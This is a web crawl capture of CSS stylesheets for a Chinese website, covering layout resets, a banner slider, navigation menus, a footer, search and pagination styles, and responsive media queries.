     .homei4 .t >div.t2{
     font-size:14px;
	 font-weight:normal;
   }
   
   .homei4 .t .t2{
     text-align:left;
	
   }

}


@media (min-width: 1200px) {

.fen{
  border-bottom:1px solid #D9D9D9;
  padding-bottom:30px;
  margin-bottom:50px;
}

.fen .xfen{
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; 
}

.fen .xfen a{
  font-size:18px;
}

.fen .xfen li span{
 
  margin-left:10px;

   
}

}

@media (max-width: 1199.98px) {

.fen .xfen{
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; 
}

.fen .xfen a{
  font-size:18px;
}

.fen .xfen li span{
 
  margin-left:10px;

   
}

.fen{
  border-bottom:1px solid #D9D9D9;
  padding-bottom:10px;
  margin-bottom:20px;
}

}

.nosee{
  display:none;
}


/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.yxcztc.cn/static/whir_css.css
body_size: 29255
content:
	@charset "utf-8";
/*全局初始化样式123*/
body{padding:0; margin:0 auto; font-size: 14px;line-height:24px;font-family:arial,'Microsoft YaHei','SimSun';color: #333;min-width: 320px;width: 100%; zoom:1;

/*禁用Webkit内核浏览器的文字大小调整功能*/
-webkit-text-size-adjust:none; 

/*取出点击出现半透明的灰色背景*/
-webkit-tap-highlight-color:rgba(0,0,0,0); 
-webkit-tap-highlight:rgba(0,0,0,0);

/*控制文本可选性*/
/*-webkit-user-select: none;
    -ms-user-select: none;
   -moz-user-select: none;
 -khtml-user-select: none;
        user-select: none;
        */
/*设置字体的抗锯齿或者说光滑度*/
-webkit-font-smoothing: antialiased;
background: #fff;
}
* {
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    word-wrap:break-word;
}

/*默认去除ul、li的默认样式*/
.p,.h1,.h2,.h3,.h4,.h5,.h6{ margin: 0; padding: 0;}
.ul,.ul li,.dl,.dl dd,.dl dt{ list-style:none; margin: 0; padding: 0;} 
/*初始化下拉菜单、单行输入框、多行输入框的样式*/
select,input,textarea{ border-radius:0; -webkit-border-radius:0; color:#333;} 
/*表单元素获得焦点时不显示虚线框*/
input:focus { outline: none;}
input,button,select,textarea{font-size: 14px;font-family:'Microsoft YaHei';outline:none;/*-webkit-appearance:none;*//*ǿ��ȥ������Դ�����ʽ*/ } 
/*不允许多行输入文本框有滚动条*/
textarea{ resize:none;/*-webkit-appearance:none;*//*强制去除textarea自带的样式*/ } 
/*初始化表单元素样式*/
textarea,input,select { background:none; border:none; margin:0; padding:0;}
/*初始化HTML5标签样式*/
audio,canvas,progress,video { display: inline-block; vertical-align:baseline;}
article,aside,footer,header,hgroup,nav,section,figure,figcaption{ display:block;}
/*去除figure边距*/
figure,figcaption{ margin:0px; padding:0px;}

/*初始化图片样式*/
img{ border:none; border:0;vertical-align:top;}

/*初始化a的样式和字体样式*/
a{color:#666;text-decoration:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
a:focus{outline:none; -moz-outline:none;}
a:hover{color:#000;}

/*清除浮动*/
.clear{clear:both;height:0px;overflow:hidden;}

/*全局样式*/
.WarpBox{max-width: 915px;margin:0 auto;}
.WarpBox2{max-width: 760px;}
.PIC{position: relative;overflow: hidden;width: 100%;padding-bottom: 50%;height: 0;}
.PIC img{position: absolute;width: 100%;min-height: 100%;display: block;}
.dot{display: block;overflow:hidden;text-overflow:ellipsis; -o-text-overflow:ellipsis;white-space:nowrap;}

/*颜色*/
.ColorJh{color: #c8a069;} /*金黄色*/

/*页面框架结构*/
.MainBox{padding: 50px 0 220px;overflow: hidden;min-height: 200px;}
.SinglePage{text-justify:inter-ideograph;text-align:justify;overflow:hidden;word-wrap:break-word;}
.SinglePage img{max-width: 100%;}
.TxtPage{text-justify:inter-ideograph;text-align:justify;word-wrap:break-word;}
.TxtPage img{max-width: 100%;}


.slick-slider {
    position: relative;
    display: block;
    -webkit-touch-callout: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}
.slick-list {
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
	text-align: center;
}
.slick-list: focus {
     outline:none;
}
.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
     border: 1px solid #000;
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}
.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}
.slick-track:after {
    clear: both;
}
.slick-loading .slick-track {
    visibility: hidden;
}
.slick-slide {
    display: none;
    float: left;
    min-height: 1px;
     border: 1px solid #000;
}
[dir = 'rtl'] .slick-slide {
    float: right;
}
.slick-slide .slick-loading img {
    display: none;
}
.slick-slide .dragging img {
    pointer-events: none;
}
.slick-initialized .slick-slide {
    display: block;
}
.slick-loading .slick-slide {
    visibility: hidden;
}
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid #000;
}
.slick-arrow .slick-hidden {
    display: none;
}





/*网站地图*/
.ul_sitemap li{ border-bottom:dotted 1px #ddd; padding:5px 0px;}
.ul_sitemap li strong{display:inline-block;}

.HomeBan{position: relative;overflow: hidden;background: #000;}
.HomeBan .swiper-container{overflow: visible;}
.HomeBan .ul li a img{display: block;width: 100%;}
.HomeBan .ul li a img.wap{ display:none;}

.HomeBan .swiperBox{position: relative;}
.HomeBan .BanBtn{width: 150px;opacity: 0;height: 100%;position: absolute;top: 0;transition:all .4s ease-out;z-index: 99;}
.HomeBan .BanBtn:hover{opacity: 1;}
.HomeBan .BanBtn1{right: 2%;}
.HomeBan .BanBtn2{left: 2%;}
.HomeBan .swiper-button-next, 
.HomeBan .swiper-button-prev{width: 52px;height: 52px;margin-top:-26px;}
.HomeBan .swiper-button-next, 
.HomeBan .swiper-container-rtl .swiper-button-prev{background: url(../images/hb_btn2.png) center no-repeat;right: 0;}
.HomeBan .swiper-button-prev, 
.HomeBan .swiper-container-rtl .swiper-button-next{background: url(../images/hb_btn1.png) center no-repeat;left: 0;}

.HomeBan .swiper-button-next:hover, 
.HomeBan .swiper-container-rtl .swiper-button-prev:hover{opacity: 1;}
.HomeBan .swiper-button-prev:hover, 
.HomeBan .swiper-container-rtl .swiper-button-next:hover{opacity: 1;}

.HomeBan .swiper-pagination{height: 0;bottom: 40px!important;}
.HomeBan .swiper-pagination-bullet{opacity: 1;width: 40px;height: 3px;background: #fff;border-radius:0;position: relative;line-height: 0;}
.HomeBan .swiper-pagination-bullet:after{position: absolute;height: 100%;content: '';right: 0;top: 0;width: 0;background: #9e9e9e;transition:all .05s ease-out;}
.HomeBan .swiper-pagination-bullet-active:after{width: 100%;transition:all 3.5s ease-out;left: 0;right: auto;}
.HomeBan .ul li.swiper-slide{}
.HomeBan .ul li.swiper-slide-next{transition: all 1s ease-in-out!important;opacity: .2;}
.HomeBan .ul li.swiper-slide-prev{transition: all 1s ease-in-out!important;opacity: .2;}
.HomeBan .ul li.swiper-slide-active{transition: all 1s ease-in-out!important;opacity: 1;}


.HomePage{overflow: hidden;padding: 0;width: 100%;}
.HomePage .ul li{width: 25%;padding: 0;overflow: hidden;float: left;border: 3px solid #fff;border-right: none;}
.HomePage .ul li:first-child{border-left: none;}
.HomePage .ul li a{display: block;overflow: hidden;position: relative;}
.HomePage .ul li a img{display: block;width: 100%;}
.HomePage .ul li a img.Img2{display: none;}

.MbShow{display: none!important;}
.PcShow{display: block!important;}

/*头部*/
.Top{z-index: 8;}
.Top1{background: #333;position: relative;}
.Top1 a.Logo{display: block;width: 118px;height: 47px;padding: 15px 0;overflow: hidden;float: left;transition:all .4s ease-out;}
.Top1 a.Logo:hover{opacity: .5;}
.Top1 a.Logo img{display: block;max-width: 100%;overflow: hidden;height: 100%;}
.Top1 a.Logo .PcShow{ width:118px; height:17px;}

.Top1 .SeaBtn{cursor: pointer;width: 20px;height: 47px;background: url(../images/search_bg.png) center no-repeat;padding: 6.5px 0;float: right;transition:all .4s ease-out;}
.Top1 .SeaBtn:hover{opacity: .5;}

.Top1 nav{margin: 0 120px 0 120px;text-align: center;}
.Top1 nav .ul{width: 33.333333%;float: left;}
.Top1 nav .ul li{display: inline-block;vertical-align: top;}
.Top1 nav .ul li>a{display: block;height: 47px;line-height: 47px;color: #fff;}
.Top1 nav .ul li.aon>a{color: #989797;}
.Top1 nav .ul li:hover>a{color: #989797;}
.Top1 nav .ul li dl.dl{position: absolute;width: 100%;top: 100%;left: 0;background: #1a1a1a;text-align: left;z-index: 999;display: none;}
.Top1 nav .ul:hover li dl.dl{display: block;}
.Top1 nav .ul li dl.dl dd{display: inline-block;padding: 7px 45px;font-size: 14px;}
.Top1 nav .ul li .WarpBox{font-size: 0;}
.Top1 nav .ul li dl.dl a{color: #fff;display: inline-block;font-size: 12px;min-width:50px;text-align: center;}
.Top1 nav .ul li dl.dl dd:hover>a{color: #959595;}

.Top1 nav .ul li#nav1 .WarpBox{padding-left: 23px;}
.Top1 nav .ul li#nav2 .WarpBox{text-align: center;}
.Top1 nav .ul li#nav3 .WarpBox{text-align: right;}

.SubDiv{position: absolute;width: 100%;text-align: center;left: 0;top: 100%;background: #212121;padding: 15px 0;overflow: hidden;display: none;}
.AddSubDiv{display: block!important;}
.AddSubDiv .SubDiv{position: fixed;top: 0;display: block;z-index: 999;}
.Top1 nav .ul li dl.dl dd:hover .SubDiv{display: block;}

.SubDiv .SubDivB{display: inline-block;vertical-align: top;border-right: 1px solid #39312f;padding: 0 10px;margin: 5px 0;}
.SubDiv .SubDivB3{border: none;}

.Top1 nav .ul li dl.dl .SubDiv a{display: inline-block;vertical-align: top;height: 50px;margin: 0 15px;text-align: center;color: #aca8a7;transition:all .4s ease-out;}
@media (max-width: 768px) {
	.Top1 nav .ul li dl.dl .SubDiv a{margin: 0 5px;}
}
.Top1 nav .ul li dl.dl .SubDiv a:hover{opacity: .6;}
.Top1 nav .ul li dl.dl .SubDiv i{margin: 0 auto;display: block;height: 100%;overflow: hidden;}
.Top1 nav .ul li dl.dl .SubDiv a img{display: block;margin: 0 auto;height: 100%;}

.Top1 nav .ul li dl.dl .SubDivB2 i{height: 30px;}
.Top1 nav .ul li dl.dl .SubDivB2 span{display: block;line-height: 12px;overflow: hidden;margin-top: 8px;}

.Top1 nav .ul li dl.dl .SubDivB3 .ADDA i{height: 30px;}
.Top1 nav .ul li dl.dl .SubDivB3 span{display: block;line-height: 12px;overflow: hidden;margin-top: 8px;}



.BdOvh{height: 100%;/*overflow-y:scroll;position: fixed;*/ overflow: hidden;}

.TopClick{position: absolute;width: 100%;height: 100%;overflow: auto;background:url(../images/black_bg67.png) repeat;z-index: 9999;top: 0;left: 0;display: none;}
.TopClick2 a.Logo{display: block;width: 118px;height: 47px;padding: 15px 0;overflow: hidden;float: left;transition:all .4s ease-out;}
.TopClick2 a.Logo:hover{opacity: .5;}
.TopClick2 a.Logo img{display: block;max-width: 100%;overflow: hidden;height: 100%;}
.TopClick2{background: #333;}

.TopClick2 .SearchBox{margin: 0 180px 0 180px;position: relative;}
.TopClick2 .SearchBox1{height: 47px;padding-top:8.5px;}
.TopClick2 .SearchBox1 .div{display: block;color: #fff;padding: 0;background: none;border: none;margin-left: 40px;}
.TopClick2 .SearchBox1 input{display: block;width: 100%;height: 30px;line-height: 30px;color: #fff;font-size: 14px;}
.TopClick2 .SearchBox1 a{display: block;width: 30px;height: 30px;background:url(../images/search_bg.png) center no-repeat;float: left;}
.TopClick2 .SearchBox2{background: #fff;padding: 20px 30px;overflow: hidden;position: absolute;width: 100%;top: 100%;left: 0;color: #8e8e8e;font-size: 12px;}
.TopClick2 .SearchBox2 a{color: #242424;display: block;font-size: 14px;padding: 5px 0 5px 15px;line-height: 20px;}



#nav1 .GongYi_dl{ position:relative;}
.GongYi_dl .GongYi_navr{ position:absolute; left:115px; top:0; min-width:220px; padding-left:16px; display:none;}
.GongYi_dl .GongYi_navr::before{ content:''; display:block; width:1px; height:10px; background:#fff; position:absolute; top:14px; left:0;}
#nav1 .GongYi_dl:hover .GongYi_navr{ display:inline-block;}
.Top1 nav .ul li dl.dl .GongYi_navr a{ display:inline-block;  transition: all .4s ease-out;opacity: 1;transform: scale(1); padding:7px 16px;}
.Top1 nav .ul li dl.dl .GongYi_navr a:hover{color: #959595;}



/*动画*/
.Top1 .ul li a{transition:all .4s ease-out;opacity: 1;transform:scale(1);}
.BdOvh .Top1 .ul li a{opacity: .2;transform:scale(.5);}
.TopClick2 .SearchBox1{transition:all .4s ease-out;margin-left: 80px;opacity: .2;}
.BdOvh .TopClick2 .SearchBox1{opacity: 1;margin-left: 0;}
.TopClick2 .SearchBox2 .div1{transition:all .4s ease-out;margin-left: 20px;}
.BdOvh .TopClick2 .SearchBox2 .div1{margin-left: 0;}
.TopClick2 .SearchBox2 a{transition:all .4s ease-out;margin-left: 30px;}
.BdOvh .TopClick2 .SearchBox2 a{margin-left: 0;}

.TopClick2 .ClsBtn{cursor: pointer;width: 17px;height: 17px;background: url(../images/cls_bg.png) center no-repeat;margin: 15px 0;float: right;transition:all .4s ease-out;}
.TopClick2 .ClsBtn:hover{opacity: .5;}


/*底部*/
.Bottom{background: #f2f2f2;font-size: 12px;padding-top: 30px;}
.Bottom0 .WarpBox{padding-top: 15px;border-top: 1px solid #dcdcdc;}
.Current{color: #454545;line-height: 20px;font-size: 0;}
.Current a:first-child{background: url(../images/home_bg.png) center no-repeat;background-size: 70% auto;width: 25px;transition:all .4s ease-out;}
.Current a:first-child:hover{opacity: .5;text-decoration: none;}
.Current a{color: #454545;display: inline-block;vertical-align: top;padding: 0 5px;position: relative;margin-right: 10px;font-size: 12px;}
.Current a:after{display: block;width: 10px;height: 14px;top: 50%;margin-top: -7px;left: 100%;content: '';position: absolute;background: url(../images/cur_bg.png) center no-repeat;}
.Current span{color: #454545;display: inline-block;vertical-align: top;padding: 0 10px;font-size: 12px;}
.Current a:hover{text-decoration: underline;}

.Bottom1 .WarpBox{padding: 20px 2% 25px;}
.Bottom1 .DlBox{width: 33.333333%;float: left;padding: 0 1%;text-align: center;}
.Bottom1 .dl{display: inline-block;text-align: left;line-height: 20px;}
.Bottom1 .dl a{color: #555;display: block;}
.Bottom1 .dl a:hover{text-decoration: underline;color: #333;}
.Bottom1 .dl dt{font-weight: bold;color: #2d2d2d;font-size: 14px;margin-bottom: 5px;position: relative;}
.Bottom1 .dl dt:after{display: none;}
.HavThree .SubThree{display: none;}

.Bottom2 .WarpBox{border-top: 1px solid #dcdcdc;padding: 10px 2% 20px;}
.Bottom2 .div1{float: left;color: #9a9a9a;padding-right: 2%;}
.Bottom2 .div1 a{display: inline-block;vertical-align: top;color: #9a9a9a;}
.Bottom2 .div1 a:hover{text-decoration: underline;color: #333;}
.Bottom2 .div2{float: left;line-height: 0;}
.Bottom2 .div2 a{position: relative;display: inline-block;vertical-align: top;color: #454545;line-height: 24px;margin: 0 10px;}
.Bottom2 .div2 a:hover{text-decoration: underline;color: #333;}
.Bottom2 .div2 em{display: inline-block;vertical-align: top;position: relative;top: 11px;left: 2px;color: #bdbdbd;font-style: normal;}
.Bottom2 .div2 a:first-child:after{display: none;}
.Bottom2 .div2 a:first-child{margin-left: 0;}

.Bottom2 .div2 .EwmBox{width: 14px;height: 24px;line-height: 24px;display: inline-block;vertical-align: top;position: relative;margin-left: 3px;cursor: pointer;}
.Bottom2 .div2 .EwmBox1{background: url(../images/ewm_bg1.png) right 5px no-repeat;}
.Bottom2 .div2 .EwmBox2{background: url(../images/ewm_bg2.png) right 5px no-repeat;}
.Bottom2 .div2 .EwmBox3{background: url(../images/ewm_bg3.png) right 5px no-repeat;}

.Bottom2 .div2 .EwmBox figure{position: absolute;bottom: 100%;background: #fff;padding: 15px;left: -22px;border: 1px solid #c6c6c6;display: none; width:138px;}
.Bottom2 .div2 .EwmBox figure:after{position: absolute;display: block;width: 6px;height: 4px;background: url(../images/ewm_jiao.png) center no-repeat;bottom: -4px;left: 25px;content: '';}
.Bottom2 .div2 .EwmBox figure img{display: block;width: 105px;height: 105px;margin-bottom: 10px;}
.Bottom2 .div2 .EwmBox figure span{line-height: 16px;color: #d3965c;display: block;text-align: center;max-height: 72px;overflow: hidden;}
.Bottom2 .div2 a:hover figure{display: block;}

.animated{opacity: 0;}

/*新增底部样式*/
.BotTel{line-height: 24px;}
.BotTel .tel{display: inline-block;vertical-align: top;margin-right: 10px;}
.BotTel .tel:last-child{margin-right: 0;}
.BotTel a{color: #333;cursor: text;font-weight: 900;margin: 0!important;}
.BotTel a:hover{text-decoration: none!important;}
.Bottom2 .div2 .BotTel em{left: -5px;top: 0;}
@media screen and (max-width:410px){
.Bottom2 .div2 .BotTel em{display: none;}
.BotTel .tel{display: block;}
}

.BotLinks_a2{}

.hover_qr{ position:relative; display:inline-block;}
.hover_qr figure{position: absolute;bottom: 100%;background: #fff;padding: 15px;left:0;border: 1px solid #c6c6c6; width:145px; display: none;}
.hover_qr figure:after{position: absolute;display: block;width: 6px;height: 4px;background: url(../images/ewm_jiao.png) center no-repeat;bottom: -4px;left: 25px;content: '';}
.hover_qr figure img{display: block;width: 113px;height: 113px;margin-bottom: 10px;}
.hover_qr figure span{line-height: 16px;color: #d3965c;display: block;text-align: center;max-height: 72px;overflow: hidden;}



/*搜索中心*/
.SearchTop{padding-top: 25px;border-bottom: 1px solid #d7d7d7;}
.SearchTop2{border: 1px solid #bfbfbf;border-radius: 3px;display: inline-block;vertical-align: top;margin-bottom: 5px;}
.SearchTop2 a{display: block;width: 28px;height: 35px;background: url(../images/search_bg2.png) center no-repeat;float: left;}
.SearchTop2 .div{margin-left: 30px;width: 270px;max-width: 100%;position: relative;}
.SearchTop2 input{display: block;width: 100%;height: 35px;line-height: 35px;padding: 0 35px 0 0;color: #393939;}
.SearchTop2 .div .span{position: absolute;right: 10px;cursor: pointer;display: block;width: 13px;height: 13px;top: 50%;margin-top: -6.5px;background: url(../images/sea_cls.png) center no-repeat;}
.SearchTop3 .ul li{float: left;margin-right: 30px;}
.SearchTop3 .ul li a{display: block;color: #434343;height: 40px;line-height: 40px;border-bottom: 1px solid transparent;margin-bottom: -1px;}
.SearchTop3 .ul li.on a,
.SearchTop3 .ul li:hover a{border-color: #434343;}

.SearchList{margin-bottom: 100px;}
.SearchList .TIPS{font-size: 12px;color: #a7a7a7;margin: 10px 0 60px;}
.SearchList .ul{border-bottom: 1px solid #d5d5d5;}
.SearchList .ul li a{display: block;overflow: hidden;margin-bottom: 60px;}
.SearchList .ul li .h3{color: #454545;font-weight: normal;}
.SearchList .ul li .div{color: #a5a5a5;overflow: hidden;max-height: 48px;}
.SearchList .ul li a:hover .h3{font-weight: bold;color: #000;}

/*分页开始*/
.Pages{ padding:0;margin: 45px 0;zoom:1; overflow:hidden;line-height: 26px;text-align: center;position: relative;}
.Pages span{display:inline-block;vertical-align: top;overflow: hidden;}
.Pages a{display:inline-block;vertical-align: top;background-position: center;background-repeat: no-repeat;overflow: hidden;}
.Pages a.a_prev{background-image: url(../images/page_l.png);margin-right: 70px;text-indent: -99em;width: 28px;height: 28px;}
.Pages a.a_next{background-image: url(../images/page_r.png);margin-left: 70px;text-indent: -99em;width: 28px;height: 28px;}
.Pages a.a_prev:hover{background-image: url(../images/page_l2.png);}
.Pages a.a_next:hover{background-image: url(../images/page_r2.png);}
.Pages b{color:#3b3b3b;font-weight: normal;display:inline-block;vertical-align: top;}
.Pages .i_text{width:24px;padding:0px;text-align:center;font-size:12px;border:solid 1px #dbdbdb; background:#fff;display: block;height: 26px;line-height: 26px;border-radius: 5px;padding: 0 5px;}
.Pages .i_button{position:absolute;width:28px; height:28px; cursor:pointer; border:none;background: #ccc;display: block;right: 0;top: 0;filter:alpha(opacity=0);opacity:0;}
/*分页结束*/

.MBAAA{display: none;}
.MbClick{display: none;}

.CurNone .Bottom0{display: none;}

@media screen and (max-width:1240px){
.Top1 nav .ul li dl.dl dd{padding: 7px 25px;}
.WarpBox{/*padding: 0 4%;*/}
.SearchTop{padding-top: 2%;}
.SearchTop2{margin-bottom: 0;}
.SearchList .TIPS{margin: 2% 0;}
.SearchList .ul li a{margin-bottom: 25px;}
.Pages{margin: 25px 0;}
.SearchList{margin-bottom: 0;}

}

@media screen and (max-width:640px){
.HomeBan .swiper-pagination{bottom: 35px!important;}
.HomeBan .ul li a img.wap{display: block;}
.HomeBan .ul li a img.pc{ display:none;}

.Top1 a.Logo{margin: 0 auto;float: none;height: 60px;width: 209px;padding:15px 0;line-height:30px;}
.Top1 a.Logo img{width: auto;margin:0 auto;height: 100%;}
.Top1 .SeaBtn{display: none;}
.Top1 nav{display: none;}
.HomeBan .owl-nav{display: none;}

.Top{position: relative; z-index:5;}
.NavBtn{display: block;width: 32px;height: 32px;position: absolute;left: 2%;top: 50%;margin-top: -16px;z-index: 9;transition:all .4s ease-out;opacity: 1;}
.BdOvh .NavBtn{transform: rotate(45deg);transition:all .4s ease-out;opacity: 0;}
.NavBtn:after{display: block;position: absolute;width: 25px;height: 2px;background: #fff;left: 0;top: 7px;content: '';left: 50%;margin-left: -12.5px;}
.NavBtn:before{display: block;position: absolute;width: 25px;height: 2px;background: #fff;left: 0;bottom: 7px;content: '';left: 50%;margin-left: -12.5px;}

.PcShow{display: none!important;}
.MbShow{display: block!important;}

.HomePage .ul{border-top: 3px solid #fff;}
.HomePage .ul li{width: 100%;border: none;border-bottom: 3px solid #fff;}
.HomePage .ul li a{max-height: none;}

.MbClick{background: #000;position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: auto;color: #fff;z-index: 999;display: none;}
.MbClick .WarpBox{padding: 0 2%;}
.MbClick a.Logo{margin: 0 auto;height: 60px;width: 209px;padding:15px 0;display: block;position: relative;z-index: 3;}
.MbClick a.Logo img{width: auto;margin: 0 auto;display: block;height: 100%;}


.MbTop{position: relative;}
.MbBtn{transition:all .4s ease-out;opacity: 0;display: block;width: 32px;height: 32px;position: absolute;left: 0;top: 50%;margin-top: -16px;z-index: 2;}
.ADDClass a.LogoBtn{z-index: 4;}

.MbBtn:after,
.MbBtn:before{display: block;position: absolute;width: 2px;height: 25px;background: #fff;content: '';top: 50%;margin-top: -12.5px;transition:all .4s ease-out;left: 50%;margin-left: -1px;}

.BdOvh .MbBtn{transition:all .4s ease-out;opacity: 1;}
.BdOvh .MbBtn:before{transform: rotate(-45deg);transition:all .4s ease-out;}
.BdOvh .MbBtn:after{transform: rotate(45deg);transition:all .4s ease-out;}




.MbClick .MbNav{margin: 0 10%;margin-top: 40px;}
.MbClick .MbNav li{border-bottom: 1px solid #1E1E1E;}
.MbClick .MbNav li a{display: block;color: #fff;font-size: 16px;line-height: 20px;}
.MbClick .MbNav li .One a{ display: block;}
.MbClick .MbNav li .One{ padding: 15px 0; position: relative;}
.MbClick .MbNav li .subnav{ padding: 20px; display: none;}
.MbClick .MbNav li .three{ padding: 20px; margin: 0;display: none;}
.MbClick .MbNav li .three a{ display: block; padding: 5px;}
.MbClick .MbNav li .One,.MbClick .MbNav li .subnav dl dt{ position: relative;}
.MbClick .MbNav li i{ position: absolute;transition:all .4s ease-out; width: 12px; height: 12px; display: block; right: 0; top: 50%; margin-top: -6px; cursor: pointer;}
.MbClick .MbNav li i:after,
.MbClick .MbNav li i:before{display: block;position: absolute;background: #fff;content: '';}
.MbClick .MbNav li i:after{ width: 100%; height: 2px; top: 50%; margin-top: -1px; left: 0;}
.MbClick .MbNav li i:before{ height: 100%; width: 2px; left: 50%; margin-left: -1px; top: 0;}
.MbClick .MbNav li i.up{ transform: rotate(-45deg);}




.MbClick .MbSearchBox{border-bottom: 1px solid #fff;margin: 0 10%;}
.MbClick .MbSearchBox .div{display: block;padding: 0;margin-left: 40px;}
.MbClick .MbSearchBox input{display: block;width: 100%;height: 60px;line-height: 20px;color: #fff;font-size: 18px;padding: 20px 0;background: none;border: none;}
.MbClick .MbSearchBox a{display: block;width: 30px;height: 30px;background:url(../images/search_bg3.png) center no-repeat;float: left;margin: 15px 0;}


.MbClick a.LogoBtn{display: block;width: 100px;height: 30px;position: absolute;left: 50%;top: 50%;margin-top: -15px;margin-left: -50px;z-index: 2;opacity: 0;transition:all .4s ease-out;}
.MbClick a.LogoBtn:after,
.MbClick a.LogoBtn:before{display: block;position: absolute;width: 15px;height: 2px;background: #fff;content: '';top: 50%;margin-top: -1px;transition:all .4s ease-out;}
.MbClick a.LogoBtn:before{left: 35.5px;}
.MbClick a.LogoBtn:after{right: 35.5px;}

.MbClick a.Logo{opacity: 1;transition:all .4s ease-out;}
.MbClick a.Logo img{margin-top: 0;transition: all .4s cubic-bezier(0.86, 0, 0.07, 1);opacity: 1;}
.ADDClass a.Logo{opacity: 0;transition:all .4s ease-out;}
.ADDClass a.Logo img{margin-top: -100px;transition: all .4s cubic-bezier(0.86, 0, 0.07, 1);opacity: 0;}

.ADDClass a.LogoBtn{opacity: 1;z-index: 4;transition:all .4s ease-out;margin-top: -21px;}

.ADDClass a.LogoBtn:before{transform: rotate(-45deg);transform-origin:100% 0;transition:all .4s ease-out;}
.ADDClass a.LogoBtn:after{transform: rotate(45deg);transform-origin:0 100%;transition:all .4s ease-out;}



.MbClick .MbNav1 li a{opacity: 1;transition:all .4s ease-out;}
.ADDClass .MbNav1 li a{opacity: 0;}
.ADDClass .MbSearchBox input{color: #868384;}
.MbNavBox{display: none;}
.MbNavBox .TIPS{margin: 0 0 25px;color: #D5D5D5;}
.MbNavBox .MbNav{padding-bottom: 35px;}
.MbNavBox1 .MbNav{border-bottom: 1px solid #fff;}
.MbNavBox2 .MbNav li a{padding-left: 40px;background: url(../images/search_bg3.png) left center no-repeat;}


.Bottom{padding: 4% 2%;}
.Bottom0 .WarpBox{padding: 0 2%;border-top: none;}

.Bottom1 .dl dt:after{display: block;color: #868384;font-weight: normal;transition:all .1s ease-out;line-height: 20px;text-align: center;position: absolute;right: 0;top: 50%;margin-top: -10px;width: 20px;height: 20px;content: '+';}
.Bottom1 .ADDDl dt:after{transform: rotate(45deg);}
.Bottom1 .DlBox{padding: 0;width: 100%;float: none;}
.Bottom1 .dl{display: block;border-bottom: 1px solid #D5D5D5;}
.Bottom1 .dl dt{color: #434343;line-height: 20px;padding: 10px 0;font-weight: normal;}
.Bottom1 .dl .ddbox{display: none;padding-bottom: 15px;margin: 0 15px;}
.Bottom1 .WarpBox{margin-bottom: 20%;}
.Bottom1 .dl a{display: block;line-height: 20px;padding: 5px 0;}
.Bottom2 .WarpBox{padding: 0 2% 2%;border: none;}

.Bottom1 .dl a{animation-duration:0.2s;}

.MBAAA{display: block;}

.Bottom2 .div2 em.em{display: none;}

.Bottom2 .div2 a.AAA .EwmBox figure{left: auto;right: -22px;}
.Bottom2 .div2 a.AAA .EwmBox figure:after{left: auto;right: 25px;}

.HavThree .SubThree{margin: 0 15px;}
.HavThree .HavA{position: relative;}
.HavThree .HavA:after{display: block;color: #868384;font-weight: normal;transition:all .1s ease-out;line-height: 20px;text-align: center;position: absolute;right: 0;top: 50%;margin-top: -10px;width: 20px;height: 20px;content: '+';}
.HavThreeHover .HavA:after{transform: rotate(45deg);}

.Bottom2 .div2 a.ANONE{margin-left: 0;}

.HomeBan .BanBtn{display: none;}

}



/*设计*/
.DesBg{background: #231815;overflow: hidden;height: 178px;}
.TxtBan{position: relative;}
.TxtBan .WarpBox{position: absolute;width: 915px;left: 50%;margin-left: -457.5px;top: 0;height: 100%;}
.TxtBan .DesTxt{color: #fff;margin-top: 90px;margin-left: 95px;max-width: 305px;}
.TxtBan .DesTxt .h3{font-size: 40px;line-height: 44px;position: relative;display: inline-block;}
.TxtBan .DesTxt .h3:before,
.TxtBan .DesTxt .h3:after{display: block;width: 40px;font-size: 30px;position: absolute;height: 25px;}
.TxtBan .DesTxt .h3:before{content: '┏';top: -14px;left: -40px;}
.TxtBan .DesTxt .h3:after{content: '┛';bottom: 0;right: -40px;text-align: right;}

.TxtBan .DesTxt .h4{font-weight: normal;font-size: 22px;line-height: 34px;margin: 10px 0;}
.TxtBan .DesTxt .p{font-size: 20px;letter-spacing: 4px;color: #ba9d6c;}
.TxtBan .DesTxt .more{display: block;float: right;margin-top: 15px;color: #cca978;font-size: 12px;}
.TxtBan .DesTxt .more:hover{ color:#ba9d6c;}
.add_TxtBan .DesTxt{ text-align:center;}
.add_TxtBan .DesTxt .more{ margin-top:10px; margin-right:35px;}

@media screen and (max-width:1240px){
.TxtBan .WarpBox{width: 100%;left:0;margin-left:0;}
.TxtBan .DesTxt{margin: 0;background: none;max-width: 249px;padding: 25px 0}
.TxtBan .DesTxt .more{float: left;}
.TxtBan .DesTxt .h3{font-weight: normal;font-size: 30px;line-height: 34px;margin-left: 40px;}
.TxtBan .DesTxt .h4{font-size: 26px;line-height: 30px;}
.DesBg{height: 0;padding-bottom: 4%;}

.add_TxtBan .DesTxt{ text-align:left;}
.add_TxtBan .DesTxt .h4{ font-size:24px;}

}

@media screen and (min-width:1920px){
.TxtBan .DesTxt{color: #fff;margin-top:17%;margin-left: 0;}
.TxtBan .DesTxt .h3{ font-size:60px; line-height:60px;}
.TxtBan .DesTxt .h3:before{ left:-50px;}
.TxtBan .DesTxt .h3:before,
.TxtBan .DesTxt .h3:after{ font-size:40px;}
.add_TxtBan .DesTxt{ text-align:center;}
.add_TxtBan .DesTxt .h3{ margin-bottom:10px;}
.add_TxtBan .DesTxt .h4{ font-size:30px;}
